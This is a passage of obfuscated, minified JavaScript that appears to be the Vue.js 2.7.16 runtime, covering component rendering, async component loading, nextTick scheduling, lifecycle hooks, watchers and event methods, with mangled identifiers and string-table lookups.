_0x5db062(_0x2efd0a){return _0x2efd0a['_slotsProxy']||_0x9ccb79(_0x2efd0a['_slotsProxy']={},_0x2efd0a['$scopedSlots']),_0x2efd0a['_slotsProxy'];}function _0x9ccb79(_0x569766,_0x585fbe){for(var _0x3fd840 in _0x585fbe)_0x569766[_0x3fd840]=_0x585fbe[_0x3fd840];for(var _0x3fd840 in _0x569766)_0x3fd840 in _0x585fbe||delete _0x569766[_0x3fd840];}function _0x276188(){return _0x315aff()['slots'];}function _0x2ebc55(){return _0x315aff()['attrs'];}function _0x19dcca(){return _0x315aff()['listeners'];}function _0x315aff(){var _0x1e1fa5=_0x459cd8,_0x34da22=_0xe95cc7;return _0x34da22[_0x1e1fa5(0x161)]||(_0x34da22['_setupContext']=_0x4ba0de(_0x34da22));}function _0x47efc0(_0x33c593,_0x3bf9ad){var _0x21ad93=_0x459cd8,_0x5f49e2=_0x82c36a(_0x33c593)?_0x33c593[_0x21ad93(0x217)](function(_0x4d1132,_0x3abbec){return _0x4d1132[_0x3abbec]={},_0x4d1132;},{}):_0x33c593;for(var _0x1bd6c3 in _0x3bf9ad){var _0x5a5c89=_0x5f49e2[_0x1bd6c3];_0x5a5c89?_0x82c36a(_0x5a5c89)||_0x547ddf(_0x5a5c89)?_0x5f49e2[_0x1bd6c3]={'type':_0x5a5c89,'default':_0x3bf9ad[_0x1bd6c3]}:_0x5a5c89['default']=_0x3bf9ad[_0x1bd6c3]:null===_0x5a5c89&&(_0x5f49e2[_0x1bd6c3]={'default':_0x3bf9ad[_0x1bd6c3]});}return _0x5f49e2;}function _0x3a0d11(_0x3ba6a4){var _0x3d4b55=_0x459cd8;_0x3ba6a4['_vnode']=null,_0x3ba6a4[_0x3d4b55(0x211)]=null;var _0x5b6cdd=_0x3ba6a4[_0x3d4b55(0x2e4)],_0x2f8e2a=_0x3ba6a4[_0x3d4b55(0x263)]=_0x5b6cdd[_0x3d4b55(0x1ec)],_0x5360c7=_0x2f8e2a&&_0x2f8e2a[_0x3d4b55(0x1a8)];_0x3ba6a4['$slots']=_0x2e4f70(_0x5b6cdd[_0x3d4b55(0x2e5)],_0x5360c7),_0x3ba6a4[_0x3d4b55(0x2d7)]=_0x2f8e2a?_0x4da82f(_0x3ba6a4['$parent'],_0x2f8e2a[_0x3d4b55(0x269)]['scopedSlots'],_0x3ba6a4['$slots']):_0xc723e3,_0x3ba6a4['_c']=function(_0x1cf5cd,_0x29250a,_0xc420c2,_0x327515){return _0x58c603(_0x3ba6a4,_0x1cf5cd,_0x29250a,_0xc420c2,_0x327515,!0x1);},_0x3ba6a4['$createElement']=function(_0xe09aac,_0x303555,_0x51ad92,_0x5ea250){return _0x58c603(_0x3ba6a4,_0xe09aac,_0x303555,_0x51ad92,_0x5ea250,!0x0);};var _0x28a705=_0x2f8e2a&&_0x2f8e2a[_0x3d4b55(0x269)];_0x136312(_0x3ba6a4,'$attrs',_0x28a705&&_0x28a705['attrs']||_0xc723e3,null,!0x0),_0x136312(_0x3ba6a4,_0x3d4b55(0x2cb),_0x5b6cdd['_parentListeners']||_0xc723e3,null,!0x0);}var _0x1f712b=null;function _0x516b7c(_0x1ca395){var _0x5a57d2=_0x459cd8;_0x278664(_0x1ca395['prototype']),_0x1ca395[_0x5a57d2(0x311)]['$nextTick']=function(_0x16203e){return _0x3c2c1b(_0x16203e,this);},_0x1ca395[_0x5a57d2(0x311)]['_render']=function(){var _0x1a34a1=_0x5a57d2,_0x217817=this,_0x2ec5c3=_0x217817[_0x1a34a1(0x2e4)],_0x14bfcd=_0x2ec5c3['render'],_0x35ffea=_0x2ec5c3['_parentVnode'];_0x35ffea&&_0x217817['_isMounted']&&(_0x217817[_0x1a34a1(0x2d7)]=_0x4da82f(_0x217817[_0x1a34a1(0x270)],_0x35ffea[_0x1a34a1(0x269)][_0x1a34a1(0x2b9)],_0x217817[_0x1a34a1(0x254)],_0x217817['$scopedSlots']),_0x217817[_0x1a34a1(0x24f)]&&_0x9ccb79(_0x217817[_0x1a34a1(0x24f)],_0x217817['$scopedSlots'])),_0x217817[_0x1a34a1(0x263)]=_0x35ffea;var _0x11d197,_0x190d3b=_0xe95cc7,_0x3bc200=_0x1f712b;try{_0x16ce63(_0x217817),_0x1f712b=_0x217817,_0x11d197=_0x14bfcd['call'](_0x217817['_renderProxy'],_0x217817['$createElement']);}catch(_0x23f124){_0x10f88b(_0x23f124,_0x217817,_0x1a34a1(0x20e)),_0x11d197=_0x217817['_vnode'];}finally{_0x1f712b=_0x3bc200,_0x16ce63(_0x190d3b);}return _0x82c36a(_0x11d197)&&0x1===_0x11d197[_0x1a34a1(0x25f)]&&(_0x11d197=_0x11d197[0x0]),_0x11d197 instanceof _0x4c4548||(_0x11d197=_0x17bcc2()),_0x11d197[_0x1a34a1(0x275)]=_0x35ffea,_0x11d197;};}function _0x17515c(_0xb46255,_0x541e1a){var _0x5c1819=_0x459cd8;return(_0xb46255[_0x5c1819(0x253)]||_0x1014ef&&_0x5c1819(0x1c8)===_0xb46255[Symbol[_0x5c1819(0x25a)]])&&(_0xb46255=_0xb46255['default']),_0x10dbf4(_0xb46255)?_0x541e1a['extend'](_0xb46255):_0xb46255;}function _0x3fc231(_0x5a1f03,_0x445517,_0x64df9c,_0x5cbe2f,_0x1fafb3){var _0x143f1e=_0x17bcc2();return _0x143f1e['asyncFactory']=_0x5a1f03,_0x143f1e['asyncMeta']={'data':_0x445517,'context':_0x64df9c,'children':_0x5cbe2f,'tag':_0x1fafb3},_0x143f1e;}function _0x1ac59e(_0x64ac08,_0x407b60){var _0x288894=_0x459cd8;if(_0x710cdf(_0x64ac08['error'])&&_0x5b35e6(_0x64ac08[_0x288894(0x2e7)]))return _0x64ac08['errorComp'];if(_0x5b35e6(_0x64ac08['resolved']))return _0x64ac08[_0x288894(0x320)];var _0x2c8ead=_0x1f712b;if(_0x2c8ead&&_0x5b35e6(_0x64ac08['owners'])&&-0x1===_0x64ac08[_0x288894(0x2a0)][_0x288894(0x1d3)](_0x2c8ead)&&_0x64ac08[_0x288894(0x2a0)]['push'](_0x2c8ead),_0x710cdf(_0x64ac08[_0x288894(0x1c6)])&&_0x5b35e6(_0x64ac08[_0x288894(0x209)]))return _0x64ac08[_0x288894(0x209)];if(_0x2c8ead&&!_0x5b35e6(_0x64ac08['owners'])){var _0x3cb7f3=_0x64ac08['owners']=[_0x2c8ead],_0x4b4c05=!0x0,_0x33967a=null,_0x1e5b86=null;_0x2c8ead['$on']('hook:destroyed',function(){return _0x5a0780(_0x3cb7f3,_0x2c8ead);});var _0x2699a2=function(_0x539a80){var _0x293342=_0x288894;for(var _0x1a5609=0x0,_0x4e83ce=_0x3cb7f3[_0x293342(0x25f)];_0x1a5609<_0x4e83ce;_0x1a5609++)_0x3cb7f3[_0x1a5609]['$forceUpdate']();_0x539a80&&(_0x3cb7f3[_0x293342(0x25f)]=0x0,null!==_0x33967a&&(clearTimeout(_0x33967a),_0x33967a=null),null!==_0x1e5b86&&(clearTimeout(_0x1e5b86),_0x1e5b86=null));},_0x321b8f=_0x2dbe31(function(_0xbc6eac){var _0x39c86b=_0x288894;_0x64ac08[_0x39c86b(0x320)]=_0x17515c(_0xbc6eac,_0x407b60),_0x4b4c05?_0x3cb7f3['length']=0x0:_0x2699a2(!0x0);}),_0x2eb340=_0x2dbe31(function(_0x955ad9){var _0x5d764e=_0x288894;_0x5b35e6(_0x64ac08[_0x5d764e(0x2e7)])&&(_0x64ac08['error']=!0x0,_0x2699a2(!0x0));}),_0x1b02ab=_0x64ac08(_0x321b8f,_0x2eb340);return _0x10dbf4(_0x1b02ab)&&(_0x2b35b9(_0x1b02ab)?_0xe5a850(_0x64ac08['resolved'])&&_0x1b02ab['then'](_0x321b8f,_0x2eb340):_0x2b35b9(_0x1b02ab['component'])&&(_0x1b02ab['component']['then'](_0x321b8f,_0x2eb340),_0x5b35e6(_0x1b02ab['error'])&&(_0x64ac08['errorComp']=_0x17515c(_0x1b02ab['error'],_0x407b60)),_0x5b35e6(_0x1b02ab['loading'])&&(_0x64ac08['loadingComp']=_0x17515c(_0x1b02ab['loading'],_0x407b60),0x0===_0x1b02ab['delay']?_0x64ac08['loading']=!0x0:_0x33967a=setTimeout(function(){var _0x4cb9c9=_0x288894;_0x33967a=null,_0xe5a850(_0x64ac08['resolved'])&&_0xe5a850(_0x64ac08['error'])&&(_0x64ac08[_0x4cb9c9(0x1c6)]=!0x0,_0x2699a2(!0x1));},_0x1b02ab['delay']||0xc8)),_0x5b35e6(_0x1b02ab[_0x288894(0x1f9)])&&(_0x1e5b86=setTimeout(function(){_0x1e5b86=null,_0xe5a850(_0x64ac08['resolved'])&&_0x2eb340(null);},_0x1b02ab[_0x288894(0x1f9)])))),_0x4b4c05=!0x1,_0x64ac08[_0x288894(0x1c6)]?_0x64ac08['loadingComp']:_0x64ac08['resolved'];}}function _0x288766(_0x1c2181){var _0x29c9df=_0x459cd8;if(_0x82c36a(_0x1c2181))for(var _0x5a7ff8=0x0;_0x5a7ff8<_0x1c2181[_0x29c9df(0x25f)];_0x5a7ff8++){var _0x4f3311=_0x1c2181[_0x5a7ff8];if(_0x5b35e6(_0x4f3311)&&(_0x5b35e6(_0x4f3311['componentOptions'])||_0x3f9e5c(_0x4f3311)))return _0x4f3311;}}var _0x717d1=0x1,_0x54ed74=0x2;function _0x58c603(_0x3987de,_0x1301d9,_0x3ffc53,_0x341921,_0x3c5de6,_0x7ffad0){return(_0x82c36a(_0x3ffc53)||_0x4bbba7(_0x3ffc53))&&(_0x3c5de6=_0x341921,_0x341921=_0x3ffc53,_0x3ffc53=void 0x0),_0x710cdf(_0x7ffad0)&&(_0x3c5de6=_0x54ed74),_0x5aa912(_0x3987de,_0x1301d9,_0x3ffc53,_0x341921,_0x3c5de6);}function _0x5aa912(_0x522108,_0xd4cc9b,_0x1b0b4c,_0x1544a7,_0x1d9bf7){var _0x532f73=_0x459cd8;if(_0x5b35e6(_0x1b0b4c)&&_0x5b35e6(_0x1b0b4c[_0x532f73(0x236)]))return _0x17bcc2();if(_0x5b35e6(_0x1b0b4c)&&_0x5b35e6(_0x1b0b4c['is'])&&(_0xd4cc9b=_0x1b0b4c['is']),!_0xd4cc9b)return _0x17bcc2();var _0x209911,_0x4015f3;if(_0x82c36a(_0x1544a7)&&_0x547ddf(_0x1544a7[0x0])&&(_0x1b0b4c=_0x1b0b4c||{},_0x1b0b4c[_0x532f73(0x2b9)]={'default':_0x1544a7[0x0]},_0x1544a7[_0x532f73(0x25f)]=0x0),_0x1d9bf7===_0x54ed74?_0x1544a7=_0x53af76(_0x1544a7):_0x1d9bf7===_0x717d1&&(_0x1544a7=_0x11043a(_0x1544a7)),_0x532f73(0x2da)===typeof _0xd4cc9b){var _0x19b235=void 0x0;_0x4015f3=_0x522108['$vnode']&&_0x522108[_0x532f73(0x263)]['ns']||_0x860f1c['getTagNamespace'](_0xd4cc9b),_0x209911=_0x860f1c['isReservedTag'](_0xd4cc9b)?new _0x4c4548(_0x860f1c['parsePlatformTagName'](_0xd4cc9b),_0x1b0b4c,_0x1544a7,void 0x0,void 0x0,_0x522108):_0x1b0b4c&&_0x1b0b4c[_0x532f73(0x1e2)]||!_0x5b35e6(_0x19b235=_0x113279(_0x522108[_0x532f73(0x2e4)],'components',_0xd4cc9b))?new _0x4c4548(_0xd4cc9b,_0x1b0b4c,_0x1544a7,void 0x0,void 0x0,_0x522108):_0x2ec058(_0x19b235,_0x1b0b4c,_0x522108,_0x1544a7,_0xd4cc9b);}else _0x209911=_0x2ec058(_0xd4cc9b,_0x1b0b4c,_0x522108,_0x1544a7);return _0x82c36a(_0x209911)?_0x209911:_0x5b35e6(_0x209911)?(_0x5b35e6(_0x4015f3)&&_0x3e5ab1(_0x209911,_0x4015f3),_0x5b35e6(_0x1b0b4c)&&_0x45812b(_0x1b0b4c),_0x209911):_0x17bcc2();}function _0x3e5ab1(_0x1a8e48,_0x1a1bbd,_0x26030c){var _0x56592f=_0x459cd8;if(_0x1a8e48['ns']=_0x1a1bbd,'foreignObject'===_0x1a8e48['tag']&&(_0x1a1bbd=void 0x0,_0x26030c=!0x0),_0x5b35e6(_0x1a8e48[_0x56592f(0x170)]))for(var _0x512c06=0x0,_0x52ffd6=_0x1a8e48['children'][_0x56592f(0x25f)];_0x512c06<_0x52ffd6;_0x512c06++){var _0x4645ee=_0x1a8e48['children'][_0x512c06];_0x5b35e6(_0x4645ee['tag'])&&(_0xe5a850(_0x4645ee['ns'])||_0x710cdf(_0x26030c)&&_0x56592f(0x1db)!==_0x4645ee['tag'])&&_0x3e5ab1(_0x4645ee,_0x1a1bbd,_0x26030c);}}function _0x45812b(_0x3deb01){var _0x51c8b1=_0x459cd8;_0x10dbf4(_0x3deb01[_0x51c8b1(0x252)])&&_0x27a193(_0x3deb01[_0x51c8b1(0x252)]),_0x10dbf4(_0x3deb01['class'])&&_0x27a193(_0x3deb01['class']);}function _0x363b18(_0x29aa57,_0x5b61c7,_0x5c6952){return _0x58c603(_0xe95cc7,_0x29aa57,_0x5b61c7,_0x5c6952,0x2,!0x0);}function _0x10f88b(_0x4c4f60,_0x567fff,_0x4db578){var _0x193907=_0x459cd8;_0x1bcb22();try{if(_0x567fff){var _0x5b9ebf=_0x567fff;while(_0x5b9ebf=_0x5b9ebf[_0x193907(0x270)]){var _0x1e35ff=_0x5b9ebf[_0x193907(0x2e4)]['errorCaptured'];if(_0x1e35ff){for(var _0x56b0b9=0x0;_0x56b0b9<_0x1e35ff[_0x193907(0x25f)];_0x56b0b9++)try{var _0x52e715=!0x1===_0x1e35ff[_0x56b0b9]['call'](_0x5b9ebf,_0x4c4f60,_0x567fff,_0x4db578);if(_0x52e715)return;}catch(_0x1d560c){_0x12d543(_0x1d560c,_0x5b9ebf,'errorCaptured\x20hook');}}}}_0x12d543(_0x4c4f60,_0x567fff,_0x4db578);}finally{_0x476727();}}function _0x2376c1(_0x503d18,_0x2d66d7,_0x201c3f,_0x11437c,_0x150318){var _0x1d52e1=_0x459cd8,_0xf14af5;try{_0xf14af5=_0x201c3f?_0x503d18[_0x1d52e1(0x1c4)](_0x2d66d7,_0x201c3f):_0x503d18['call'](_0x2d66d7),_0xf14af5&&!_0xf14af5[_0x1d52e1(0x30b)]&&_0x2b35b9(_0xf14af5)&&!_0xf14af5['_handled']&&(_0xf14af5[_0x1d52e1(0x21c)](function(_0x3ab987){return _0x10f88b(_0x3ab987,_0x11437c,_0x150318+'\x20(Promise/async)');}),_0xf14af5['_handled']=!0x0);}catch(_0x4c8f52){_0x10f88b(_0x4c8f52,_0x11437c,_0x150318);}return _0xf14af5;}function _0x12d543(_0x34691c,_0x12284c,_0x34def9){var _0x34d753=_0x459cd8;if(_0x860f1c[_0x34d753(0x21f)])try{return _0x860f1c['errorHandler'][_0x34d753(0x2ef)](null,_0x34691c,_0x12284c,_0x34def9);}catch(_0x45b7dc){_0x45b7dc!==_0x34691c&&_0x380c52(_0x45b7dc,null,'config.errorHandler');}_0x380c52(_0x34691c,_0x12284c,_0x34def9);}function _0x380c52(_0x16070a,_0x35204f,_0x2d8ca3){if(!_0x1cd3be||'undefined'===typeof console)throw _0x16070a;}var _0x170ebf,_0xb42196=!0x1,_0x5e9c32=[],_0x58c39d=!0x1;function _0xf4133a(){var _0x51a72c=_0x459cd8;_0x58c39d=!0x1;var _0x467dc8=_0x5e9c32[_0x51a72c(0x208)](0x0);_0x5e9c32[_0x51a72c(0x25f)]=0x0;for(var _0x250513=0x0;_0x250513<_0x467dc8['length'];_0x250513++)_0x467dc8[_0x250513]();}if(_0x459cd8(0x1d0)!==typeof Promise&&_0x7dc05e(Promise)){var _0x220d7d=Promise[_0x459cd8(0x2a8)]();_0x170ebf=function(){_0x220d7d['then'](_0xf4133a),_0x63a6e9&&setTimeout(_0x30144f);},_0xb42196=!0x0;}else{if(_0x54a10b||'undefined'===typeof MutationObserver||!_0x7dc05e(MutationObserver)&&'[object\x20MutationObserverConstructor]'!==MutationObserver['toString']())_0x170ebf='undefined'!==typeof setImmediate&&_0x7dc05e(setImmediate)?function(){setImmediate(_0xf4133a);}:function(){setTimeout(_0xf4133a,0x0);};else{var _0x45471e=0x1,_0x43c19f=new MutationObserver(_0xf4133a),_0x6bad10=document[_0x459cd8(0x286)](String(_0x45471e));_0x43c19f[_0x459cd8(0x1b5)](_0x6bad10,{'characterData':!0x0}),_0x170ebf=function(){var _0x258d13=_0x459cd8;_0x45471e=(_0x45471e+0x1)%0x2,_0x6bad10[_0x258d13(0x269)]=String(_0x45471e);},_0xb42196=!0x0;}}function _0x3c2c1b(_0x3e2ea7,_0x5b0c99){var _0x215806=_0x459cd8,_0x1b1a66;if(_0x5e9c32[_0x215806(0x266)](function(){var _0x14a720=_0x215806;if(_0x3e2ea7)try{_0x3e2ea7['call'](_0x5b0c99);}catch(_0x4167c8){_0x10f88b(_0x4167c8,_0x5b0c99,_0x14a720(0x282));}else _0x1b1a66&&_0x1b1a66(_0x5b0c99);}),_0x58c39d||(_0x58c39d=!0x0,_0x170ebf()),!_0x3e2ea7&&_0x215806(0x1d0)!==typeof Promise)return new Promise(function(_0x35dcf9){_0x1b1a66=_0x35dcf9;});}function _0x546f22(_0x2c9435){var _0x479331=_0x459cd8;if(void 0x0===_0x2c9435&&(_0x2c9435=_0x479331(0x290)),!_0xe95cc7)return _0xc723e3;var _0x39b833=_0xe95cc7[_0x2c9435];return _0x39b833||_0xc723e3;}function _0x341dfd(_0x3c39c9){if(_0x1cd3be){var _0x54d33f=_0xe95cc7;_0x54d33f&&_0x3a865d(function(){var _0x5c7270=a1_0x4557,_0x48b1be=_0x54d33f['$el'],_0x1c6261=_0x3c39c9(_0x54d33f,_0x54d33f[_0x5c7270(0x26d)]);if(_0x48b1be&&0x1===_0x48b1be[_0x5c7270(0x16e)]){var _0x23275f=_0x48b1be[_0x5c7270(0x252)];for(var _0x1a11c3 in _0x1c6261)_0x23275f['setProperty']('--'[_0x5c7270(0x328)](_0x1a11c3),_0x1c6261[_0x1a11c3]);}});}}function _0xcf5b7c(_0x39f29e){var _0xd3c71=_0x459cd8;_0x547ddf(_0x39f29e)&&(_0x39f29e={'loader':_0x39f29e});var _0x5822ec=_0x39f29e['loader'],_0x2a5907=_0x39f29e['loadingComponent'],_0x5cffe1=_0x39f29e['errorComponent'],_0x1393e=_0x39f29e[_0xd3c71(0x229)],_0xfd83cd=void 0x0===_0x1393e?0xc8:_0x1393e,_0x25c5e3=_0x39f29e[_0xd3c71(0x1f9)],_0x94080d=(_0x39f29e[_0xd3c71(0x1f0)],_0x39f29e[_0xd3c71(0x28b)]),_0x11ce84=null,_0x4a2e84=0x0,_0x13d380=function(){return _0x4a2e84++,_0x11ce84=null,_0x2e69a6();},_0x2e69a6=function(){var _0x3ee40a=_0xd3c71,_0x29c328;return _0x11ce84||(_0x29c328=_0x11ce84=_0x5822ec()[_0x3ee40a(0x21c)](function(_0xe2b402){if(_0xe2b402=_0xe2b402 instanceof Error?_0xe2b402:new Error(String(_0xe2b402)),_0x94080d)return new Promise(function(_0x48ad8d,_0x1a45dc){var _0xd507f9=function(){return _0x48ad8d(_0x13d380());},_0x51395d=function(){return _0x1a45dc(_0xe2b402);};_0x94080d(_0xe2b402,_0xd507f9,_0x51395d,_0x4a2e84+0x1);});throw _0xe2b402;})['then'](function(_0x49834c){var _0x44afd7=_0x3ee40a;return _0x29c328!==_0x11ce84&&_0x11ce84?_0x11ce84:(_0x49834c&&(_0x49834c[_0x44afd7(0x253)]||'Module'===_0x49834c[Symbol[_0x44afd7(0x25a)]])&&(_0x49834c=_0x49834c[_0x44afd7(0x2cd)]),_0x49834c);}));};return function(){var _0x42a3df=_0x2e69a6();return{'component':_0x42a3df,'delay':_0xfd83cd,'timeout':_0x25c5e3,'error':_0x5cffe1,'loading':_0x2a5907};};}function _0x2ef3e0(_0x336e66){return function(_0x2a6f31,_0x5c3e72){if(void 0x0===_0x5c3e72&&(_0x5c3e72=_0xe95cc7),_0x5c3e72)return _0xa0423b(_0x5c3e72,_0x336e66,_0x2a6f31);};}function _0xa0423b(_0x32bbe7,_0x3b897b,_0x29a685){var _0x20d7eb=_0x459cd8,_0x3cc3c0=_0x32bbe7[_0x20d7eb(0x2e4)];_0x3cc3c0[_0x3b897b]=_0x4f3dce(_0x3cc3c0[_0x3b897b],_0x29a685);}var _0x38b90c=_0x2ef3e0(_0x459cd8(0x1d4)),_0x4c45b1=_0x2ef3e0('mounted'),_0x5757ce=_0x2ef3e0(_0x459cd8(0x218)),_0xed934a=_0x2ef3e0(_0x459cd8(0x289)),_0x465b72=_0x2ef3e0(_0x459cd8(0x31b)),_0x3f5bda=_0x2ef3e0('destroyed'),_0x117403=_0x2ef3e0('activated'),_0x5b9eef=_0x2ef3e0(_0x459cd8(0x250)),_0x3087ab=_0x2ef3e0(_0x459cd8(0x18c)),_0x21dab4=_0x2ef3e0('renderTracked'),_0x5be994=_0x2ef3e0(_0x459cd8(0x258)),_0x5a031f=_0x2ef3e0('errorCaptured');function _0x34fc97(_0x2e1c28,_0x132071){void 0x0===_0x132071&&(_0x132071=_0xe95cc7),_0x5a031f(_0x2e1c28,_0x132071);}var _0x35cf1a='2.7.16';function _0x4046be(_0x2ba49d){return _0x2ba49d;}var _0x189d4d=new _0x52249c();function _0x27a193(_0x3b66d9){var _0xf0567b=_0x459cd8;return _0x5e062d(_0x3b66d9,_0x189d4d),_0x189d4d[_0xf0567b(0x2a1)](),_0x3b66d9;}function _0x5e062d(_0x429142,_0x82737e){var _0xd0eb97=_0x459cd8,_0x2e6383,_0x47190f,_0x1b72d2=_0x82c36a(_0x429142);if(!(!_0x1b72d2&&!_0x10dbf4(_0x429142)||_0x429142['__v_skip']||Object['isFrozen'](_0x429142)||_0x429142 instanceof _0x4c4548)){if(_0x429142[_0xd0eb97(0x236)]){var _0x54485d=_0x429142['__ob__']['dep']['id'];if(_0x82737e['has'](_0x54485d))return;_0x82737e['add'](_0x54485d);}if(_0x1b72d2){_0x2e6383=_0x429142[_0xd0eb97(0x25f)];while(_0x2e6383--)_0x5e062d(_0x429142[_0x2e6383],_0x82737e);}else{if(_0xe1e0eb(_0x429142))_0x5e062d(_0x429142[_0xd0eb97(0x2e6)],_0x82737e);else{_0x47190f=Object[_0xd0eb97(0x307)](_0x429142),_0x2e6383=_0x47190f[_0xd0eb97(0x25f)];while(_0x2e6383--)_0x5e062d(_0x429142[_0x47190f[_0x2e6383]],_0x82737e);}}}}var _0x2718f3,_0x2afbdc=0x0,_0x40d7e3=(function(){var _0x41e07a=_0x459cd8;function _0x1de453(_0x23f59a,_0x22d220,_0x1a7c50,_0x411baf,_0x9e0109){var _0x91d4db=a1_0x4557;_0x1915cb(this,_0x19e447&&!_0x19e447['_vm']?_0x19e447:_0x23f59a?_0x23f59a['_scope']:void 0x0),(this['vm']=_0x23f59a)&&_0x9e0109&&(_0x23f59a[_0x91d4db(0x233)]=this),_0x411baf?(this['deep']=!!_0x411baf['deep'],this[_0x91d4db(0x2dd)]=!!_0x411baf[_0x91d4db(0x2dd)],this[_0x91d4db(0x20c)]=!!_0x411baf['lazy'],this['sync']=!!_0x411baf[_0x91d4db(0x2a6)],this[_0x91d4db(0x20b)]=_0x411baf[_0x91d4db(0x20b)]):this[_0x91d4db(0x2c7)]=this[_0x91d4db(0x2dd)]=this[_0x91d4db(0x20c)]=this[_0x91d4db(0x2a6)]=!0x1,this['cb']=_0x1a7c50,this['id']=++_0x2afbdc,this[_0x91d4db(0x230)]=!0x0,this[_0x91d4db(0x169)]=!0x1,this['dirty']=this['lazy'],this[_0x91d4db(0x265)]=[],this[_0x91d4db(0x188)]=[],this['depIds']=new _0x52249c(),this[_0x91d4db(0x2cf)]=new _0x52249c(),this[_0x91d4db(0x223)]='',_0x547ddf(_0x22d220)?this[_0x91d4db(0x32e)]=_0x22d220:(this[_0x91d4db(0x32e)]=_0x12b4b6(_0x22d220),this['getter']||(this['getter']=_0x30144f)),this[_0x91d4db(0x2e6)]=this['lazy']?void 0x0:this['get']();}return _0x1de453['prototype'][_0x41e07a(0x2c6)]=function(){var _0x58a269=_0x41e07a,_0x468f8e;_0x1bcb22(this);var _0x58eff8=this['vm'];try{_0x468f8e=this[_0x58a269(0x32e)]['call'](_0x58eff8,_0x58eff8);}catch(_0x345217){if(!this['user'])throw _0x345217;_0x10f88b(_0x345217,_0x58eff8,'getter\x20for\x20watcher\x20\x22'['concat'](this[_0x58a269(0x223)],'\x22'));}finally{this[_0x58a269(0x2c7)]&&_0x27a193(_0x468f8e),_0x476727(),this[_0x58a269(0x1e3)]();}return _0x468f8e;},_0x1de453[_0x41e07a(0x311)]['addDep']=function(_0x4ef8f0){var _0x1db754=_0x41e07a,_0x11d4e9=_0x4ef8f0['id'];this[_0x1db754(0x2cf)]['has'](_0x11d4e9)||(this[_0x1db754(0x2cf)][_0x1db754(0x1ea)](_0x11d4e9),this[_0x1db754(0x188)]['push'](_0x4ef8f0),this[_0x1db754(0x2b4)]['has'](_0x11d4e9)||_0x4ef8f0['addSub'](this));},_0x1de453['prototype']['cleanupDeps']=function(){var _0x2ae563=_0x41e07a,_0x5472cf=this[_0x2ae563(0x265)][_0x2ae563(0x25f)];while(_0x5472cf--){var _0x4a12e4=this[_0x2ae563(0x265)][_0x5472cf];this['newDepIds'][_0x2ae563(0x17e)](_0x4a12e4['id'])||_0x4a12e4[_0x2ae563(0x29c)](this);}var _0x5494a0=this[_0x2ae563(0x2b4)];this['depIds']=this[_0x2ae563(0x2cf)],this['newDepIds']=_0x5494a0,this[_0x2ae563(0x2cf)][_0x2ae563(0x2a1)](),_0x5494a0=this[_0x2ae563(0x265)],this[_0x2ae563(0x265)]=this[_0x2ae563(0x188)],this['newDeps']=_0x5494a0,this['newDeps'][_0x2ae563(0x25f)]=0x0;},_0x1de453[_0x41e07a(0x311)]['update']=function(){var _0x3f09e7=_0x41e07a;this[_0x3f09e7(0x20c)]?this[_0x3f09e7(0x18f)]=!0x0:this[_0x3f09e7(0x2a6)]?this[_0x3f09e7(0x28d)]():_0x50ef69(this);},_0x1de453['prototype'][_0x41e07a(0x28d)]=function(){var _0x531f96=_0x41e07a;if(this['active']){var _0x11ad8a=this['get']();if(_0x11ad8a!==this['value']||_0x10dbf4(_0x11ad8a)||this[_0x531f96(0x2c7)]){var _0x1de06f=this['value'];if(this['value']=_0x11ad8a,this['user']){var _0x270de6='callback\x20for\x20watcher\x20\x22'[_0x531f96(0x328)](this[_0x531f96(0x223)],'\x22');_0x2376c1(this['cb'],this['vm'],[_0x11ad8a,_0x1de06f],this['vm'],_0x270de6);}else this['cb']['call'](this['vm'],_0x11ad8a,_0x1de06f);}}},_0x1de453['prototype'][_0x41e07a(0x166)]=function(){var _0x20490c=_0x41e07a;this['value']=this[_0x20490c(0x2c6)](),this[_0x20490c(0x18f)]=!0x1;},_0x1de453[_0x41e07a(0x311)][_0x41e07a(0x21e)]=function(){var _0x147924=_0x41e07a,_0x32592b=this['deps']['length'];while(_0x32592b--)this['deps'][_0x32592b][_0x147924(0x21e)]();},_0x1de453[_0x41e07a(0x311)][_0x41e07a(0x179)]=function(){var _0x2d17f5=_0x41e07a;if(this['vm']&&!this['vm'][_0x2d17f5(0x1d5)]&&_0x5a0780(this['vm'][_0x2d17f5(0x2c0)][_0x2d17f5(0x2d8)],this),this[_0x2d17f5(0x230)]){var _0x2c7bdd=this['deps']['length'];while(_0x2c7bdd--)this[_0x2d17f5(0x265)][_0x2c7bdd]['removeSub'](this);this[_0x2d17f5(0x230)]=!0x1,this['onStop']&&this[_0x2d17f5(0x1de)]();}},_0x1de453;}());function _0x26c365(_0x265ee1){var _0x5eb9d2=_0x459cd8;_0x265ee1['_events']=Object[_0x5eb9d2(0x278)](null),_0x265ee1[_0x5eb9d2(0x27d)]=!0x1;var _0x323ae5=_0x265ee1['$options'][_0x5eb9d2(0x308)];_0x323ae5&&_0x434ba0(_0x265ee1,_0x323ae5);}function _0x5cd364(_0x3a3e31,_0xaac479){_0x2718f3['$on'](_0x3a3e31,_0xaac479);}function _0x252492(_0x5521ca,_0x4264ac){var _0x371f1e=_0x459cd8;_0x2718f3[_0x371f1e(0x247)](_0x5521ca,_0x4264ac);}function _0x13860a(_0x228193,_0x382385){var _0x31cd63=_0x2718f3;return function _0x15e742(){var _0x1eb48e=a1_0x4557,_0x540eb9=_0x382385[_0x1eb48e(0x1c4)](null,arguments);null!==_0x540eb9&&_0x31cd63['$off'](_0x228193,_0x15e742);};}function _0x434ba0(_0x4d9124,_0x2b068b,_0xb5e2ce){_0x2718f3=_0x4d9124,_0x50e6db(_0x2b068b,_0xb5e2ce||{},_0x5cd364,_0x252492,_0x13860a,_0x4d9124),_0x2718f3=void 0x0;}function _0x1e783b(_0x8b4f86){var _0x16521c=_0x459cd8,_0x348a12=/^hook:/;_0x8b4f86['prototype']['$on']=function(_0x23e8e1,_0x3f50c5){var _0xedb726=a1_0x4557,_0x153a03=this;if(_0x82c36a(_0x23e8e1)){for(var _0x4fbd81=0x0,_0x3105bc=_0x23e8e1[_0xedb726(0x25f)];_0x4fbd81<_0x3105bc;_0x4fbd81++)_0x153a03['$on'](_0x23e8e1[_0x4fbd81],_0x3f50c5);}else(_0x153a03['_events'][_0x23e8e1]||(_0x153a03[_0xedb726(0x174)][_0x23e8e1]=[]))['push'](_0x3f50c5),_0x348a12['test'](_0x23e8e1)&&(_0x153a03['_hasHookEvent']=!0x0);return _0x153a03;},_0x8b4f86['prototype']['$once']=function(_0x6cbceb,_0x25182f){var _0x260bca=this;function _0x34caaf(){var 